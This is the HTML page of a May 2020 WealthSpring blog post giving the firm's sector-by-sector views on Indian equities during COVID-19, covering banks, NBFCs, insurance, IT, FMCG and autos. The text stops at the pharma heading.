<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wealthspring.in/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Jupiter 6.1.6" /><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-11006 single-format-standard wpb-js-composer js-comp-ver-5.5.5 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='100'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/">Home</a></li>
<li id="menu-item-9169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/why-us/">Why Us</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9176" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#leadership-team">Leadership Team</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#our-beliefs">Our Beliefs</a></li>
	<li id="menu-item-9178" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#methodology">Methodology</a></li>
	<li id="menu-item-9179" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#security">Security</a></li>
	<li id="menu-item-9180" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#tax-efficiency">Tax Efficiency</a></li>
	<li id="menu-item-9181" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#customer-delight">Customer Delight</a></li>
</ul>
</li>
<li id="menu-item-10411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/wealth-offerings/">Wealth Offerings</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-10412" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#equity-advisory">Equity Advisory</a></li>
	<li id="menu-item-10435" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#ulip">ULIP</a></li>
	<li id="menu-item-10449" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#fixed-income-advisory">Fixed Income Advisory</a></li>
	<li id="menu-item-10451" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#structured-product">Structured Product</a></li>
</ul>
</li>
<li id="menu-item-9856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/key-segments/">Key Segments</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#indian-investors">Indian Investors</a></li>
	<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#nri-investors">NRI Investors</a></li>
	<li id="menu-item-10526" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#small-medium-enterprises">Small Medium Enterprises</a></li>
</ul>
</li>
<li id="menu-item-10075" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/blog/">Blog</a></li>
<li id="menu-item-10096" class="menuBtn loginBtn menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://wealthspring.my-portfolio.co.in/app/#/login">Login</a></li>
<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/annual-report/">Director&#8217;s Report</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://wealthspring.in/" title="WealthSpring">

			<img class="mk-desktop-logo dark-logo "
				title=""
				alt=""
				src="/wp-content/uploads/2019/04/wealth-spring-logo-h-l.png" />

							<img class="mk-desktop-logo light-logo "
					title=""
					alt=""
					src="/wp-content/uploads/2019/04/wealth-spring-logo-h-d.png" />
			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/">Home</a></li>
<li id="responsive-menu-item-9169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/why-us/">Why Us</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697dceac4aa69" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9176" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#leadership-team">Leadership Team</a></li>
	<li id="responsive-menu-item-9177" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#our-beliefs">Our Beliefs</a></li>
	<li id="responsive-menu-item-9178" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#methodology">Methodology</a></li>
	<li id="responsive-menu-item-9179" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#security">Security</a></li>
	<li id="responsive-menu-item-9180" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#tax-efficiency">Tax Efficiency</a></li>
	<li id="responsive-menu-item-9181" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#customer-delight">Customer Delight</a></li>
</ul>
</li>
<li id="responsive-menu-item-10411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/wealth-offerings/">Wealth Offerings</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697dceac4af28" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-10412" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#equity-advisory">Equity Advisory</a></li>
	<li id="responsive-menu-item-10435" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#ulip">ULIP</a></li>
	<li id="responsive-menu-item-10449" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#fixed-income-advisory">Fixed Income Advisory</a></li>
	<li id="responsive-menu-item-10451" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#structured-product">Structured Product</a></li>
</ul>
</li>
<li id="responsive-menu-item-9856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/key-segments/">Key Segments</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697dceac4b2a4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#indian-investors">Indian Investors</a></li>
	<li id="responsive-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#nri-investors">NRI Investors</a></li>
	<li id="responsive-menu-item-10526" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/key-segments/#small-medium-enterprises">Small Medium Enterprises</a></li>
</ul>
</li>
<li id="responsive-menu-item-10075" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/blog/">Blog</a></li>
<li id="responsive-menu-item-10096" class="menuBtn loginBtn menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://wealthspring.my-portfolio.co.in/app/#/login">Login</a></li>
<li id="responsive-menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/annual-report/">Director&#8217;s Report</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

		<div id="theme-page" class="master-holder blog-post-type-image blog-style-compact clearfix" itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Blog&quot; >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-11006" class="theme-page-wrapper mk-main-wrapper mk-grid right-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
	<article id="11006" class="mk-blog-single post-11006 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="featured-image"><a class="full-cover-link mk-lightbox" title="Our Sectorwise Take" href="https://wealthspring.in/wp-content/uploads/2019/06/structure-products.jpg">&nbsp;</a><img class="blog-image" alt="Our Sectorwise Take" title="Our Sectorwise Take" src="https://wealthspring.in/wp-content/uploads/bfi_thumb/dummy-transparent-offyou0t4pyo80rmwd7iabjykuwqoreyzbt1eeut9c.png" data-mk-image-src-set='{"default":"https://wealthspring.in/wp-content/uploads/bfi_thumb/structure-products-ofg2mnw4cs481ur2po8yggaps8nhcu3q9yf1gyyisg.jpg","2x":"https://wealthspring.in/wp-content/uploads/bfi_thumb/structure-products-ofg2mnwe042jt071h92zcqo3ow3459esai0hfod16o.jpg","mobile":"https://wealthspring.in/wp-content/uploads/bfi_thumb/structure-products-3484d8ibrw3964fyn5r6rpoj97btzyuqdvcpeapudfidtqt1a.jpg","responsive":"true"}' width="792" height="400" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://wealthspring.in/2020/05/26/our-sectorwise-take/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-697dceac4e4fb" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>				<h2 class="blog-single-title" itemprop="headline">Our Sectorwise Take</h2>
	

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">By <a href="https://wealthspring.in/author/admin/" title="Posts by admin" rel="author">admin</a> </div>
		<time class="mk-post-date" datetime="2020-05-26"  itemprop="datePublished">
			&nbsp;Posted <a href="https://wealthspring.in/2020/05/">May 26, 2020</a>
		</time>
		<div class="mk-post-cat">&nbsp;In <a href="https://wealthspring.in/category/blog/" rel="category tag">Blog</a></div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Our Sectorwise Take</span><span itemprop="datePublished">2020-05-26</span><span itemprop="dateModified">2020-05-28</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">/wp-content/uploads/2019/04/wealth-spring-logo-h-l.png</span></span><span itemprop="name">WealthSpring</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://wealthspring.in/wp-content/uploads/2019/06/structure-products.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">
			<a href="https://wealthspring.in/2020/05/26/our-sectorwise-take/#comments" class="blog-modern-comment"><svg  class="mk-svg-icon" data-name="mk-moon-bubble-9" data-cacheid="icon-697dceac4f056" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 0h-416c-26.4 0-48 21.6-48 48v320c0 26.4 21.6 48 48 48h109.714l82.286 96 82.286-96h141.714c26.4 0 48-21.6 48-48v-320c0-26.4-21.599-48-48-48zm-16 352h-139.149l-68.851 77.658-68.85-77.658h-107.15v-288h384v288z"/></svg><span> 0</span></a>
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-697dceac4f313" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="Our Sectorwise Take" data-url="https://wealthspring.in/2020/05/26/our-sectorwise-take/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-697dceac4f57f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
			<li><a class="twitter-share" data-title="Our Sectorwise Take" data-url="https://wealthspring.in/2020/05/26/our-sectorwise-take/" href="#"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-697dceac4f8dc" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
			<li><a class="googleplus-share" data-title="Our Sectorwise Take" data-url="https://wealthspring.in/2020/05/26/our-sectorwise-take/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-697dceac4fb12" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
			<li><a class="pinterest-share" data-image="https://wealthspring.in/wp-content/uploads/2019/06/structure-products.jpg" data-title="Our Sectorwise Take" data-url="https://wealthspring.in/2020/05/26/our-sectorwise-take/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-697dceac4fd1b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
			<li><a class="linkedin-share" data-title="Our Sectorwise Take" data-url="https://wealthspring.in/2020/05/26/our-sectorwise-take/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-697dceac4fef0" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-697dceac501b0" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div><div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p><img class="wp-image-11028 alignleft" src="http://wealthspring.in/wp-content/uploads/2020/05/follow-us.jpg" alt="" width="110" height="36" /><a href="https://www.linkedin.com/company/wealthspring-pvt-ltd/" target="_blank" rel="noopener noreferrer"><img class="wp-image-11024 alignleft" src="http://wealthspring.in/wp-content/uploads/2020/05/linkedin.jpg" alt="" width="36" height="36" srcset="https://wealthspring.in/wp-content/uploads/2020/05/linkedin.jpg 225w, https://wealthspring.in/wp-content/uploads/2020/05/linkedin-100x100.jpg 100w" sizes="(max-width: 36px) 100vw, 36px" /></a><a href="https://www.facebook.com/wealthspring/" target="_blank" rel="noopener noreferrer"><img class="wp-image-11023 alignleft" src="http://wealthspring.in/wp-content/uploads/2020/05/facebook.png" alt="" width="36" height="36" srcset="https://wealthspring.in/wp-content/uploads/2020/05/facebook.png 225w, https://wealthspring.in/wp-content/uploads/2020/05/facebook-100x100.png 100w" sizes="(max-width: 36px) 100vw, 36px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>May 26, 2020</strong></p>
<p style="text-align: left;"><strong><u>Banking &amp; Financial Services</u></strong></p>
<p style="text-align: right;"><strong><u><img class="size-medium wp-image-11008 alignright" src="http://wealthspring.in/wp-content/uploads/2020/05/banking-300x168.jpg" alt="" width="300" height="168" srcset="https://wealthspring.in/wp-content/uploads/2020/05/banking-300x168.jpg 300w, https://wealthspring.in/wp-content/uploads/2020/05/banking-768x429.jpg 768w, https://wealthspring.in/wp-content/uploads/2020/05/banking-1024x572.jpg 1024w, https://wealthspring.in/wp-content/uploads/2020/05/banking.jpg 1525w" sizes="(max-width: 300px) 100vw, 300px" /></u></strong></p>
<p>We are buyers at NIFTY Bank index of 17,000 &#8211; 17,500, though the consensus opinion is otherwise.</p>
<p>Our optimism arises, as we expect lower mortality rates leading to faster restoration of normalcy. As the market is pricing a grimmer outlook for COVID -19, it expects significant deterioration in Asset Quality. Since Banks / NBFC’s are highly leveraged (8 to 10 times from Debt / Equity ratio), it is not surprising that Nifty Bank Index has fallen from 32,500 to 17000. A drop of 46% since Mid-March.</p>
<p>However, we recommend investments in the strongest/highest quality Banks &amp; NBFC’s as these, offer good risk adjusted returns. Their better credit processes will help them with lower loan loss provisions. At the same time, their brand will help them avoid any run on their money. As weaker companies struggle, they will gain market share as well.</p>
<p><strong><u>Banking Segment</u></strong> <strong>&#8211; </strong>We are buyers of the high-quality banks such as Kotak, HDFC twins, ICICI, Bajaj Finance &amp; SBI.</p>
<p><strong><u>NBFC Segment </u></strong><strong>– </strong>We plan to avoid this segment (other than Bajaj Fin / HDFC), even though fall in stocks has been stark (over 60%). If COVID situation worsens, many such companies will struggle to keep afloat. Credit markets are worried too. The spread between PSU (AAA) and AAA/AA papers of NBFC’s is 400 bps. Historically high levels!</p>
<p><strong><u>Insurance Segment</u></strong><strong> &#8211; </strong>Both Life &amp; General Insurance are under-penetrated segments. Further, Health Insurance may see increased demand in view of COVID 19. While, prospects look good, valuation is expensive. We intend to build position only on sell off.</p>
<p><strong><u>Asset Management Companies</u></strong>&#8211; This segment is hugely under penetrated too. For instance, while AMC’s constitute merely 8% of GDP in India, they are 70 to 80% in developed markets. However due to expensive valuation, will buy only on sell off.</p>
<p><strong><u>IT Services Companies</u></strong></p>
<p>We remain <strong>buyer of this sector</strong> at somewhat lower levels (5/6%). NIFTY IT Index of 12,500. <img class="size-medium wp-image-11009 alignright" src="http://wealthspring.in/wp-content/uploads/2020/05/it-300x169.jpg" alt="" width="300" height="169" srcset="https://wealthspring.in/wp-content/uploads/2020/05/it-300x169.jpg 300w, https://wealthspring.in/wp-content/uploads/2020/05/it-768x433.jpg 768w, https://wealthspring.in/wp-content/uploads/2020/05/it-1024x578.jpg 1024w, https://wealthspring.in/wp-content/uploads/2020/05/it.jpg 1494w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>We see <strong>significant gains in the medium to long term, both for IT services as well as Telecom sector</strong> because of significant behavioral changes arising from COVID 19.</p>
<p>We see a greater push all over the globe towards</p>
<p>(1) remote working</p>
<p>(2) Remote delivery of physical goods as well as content</p>
<p>(3) Online education</p>
<p>(4) Digitization for improving productivity.</p>
<p>We also believe that the Indian IT services companies will further gain as it will be soon realized that more on site/near shore component can be done from offshore. The telecom companies too will gain from all of the above trends as all of these will need to be delivered over the telecom infrastructure.</p>
<p><strong>IT services companies are trading at relatively undemanding valuations</strong> with TCS at 22, Infosys at 18, HCL at 15, Wipro at 12.5. (based on trailing PEs)</p>
<p><strong><u>FMCG Sector</u></strong></p>
<p>This segment will not be much impacted by COVID 19. However, we will continue to avoid this segment in view of the high valuations.  Though there may be merits in some of the individual stocks like ITC that is aggressively diversifying into non cigarette category.</p>
<p><strong><u>Auto Sector </u></strong></p>
<p>We are <strong>neutral on Auto Sector</strong></p>
<ul>
<li>We are likely to see spurt in <strong>two-wheeler</strong> sales, as people will be fearful of using public transport</li>
<li>The <strong>Passanger Vehicle</strong> segment will see sluggish sales, as people will like to postpone big ticket sales. However, there will be some demand for mass market cars from OLA/UBER users who may want to shift to their own cars.</li>
<li>As GDP struggles, we do see pains to continue in the <strong>commercial vehicle</strong> segment for one more year</li>
<li><strong>Tractor</strong> segment will not be impacted as COVID 19 does not affect agriculture</li>
</ul>
<p><strong><u>Pharma Sector</u></strong></p>
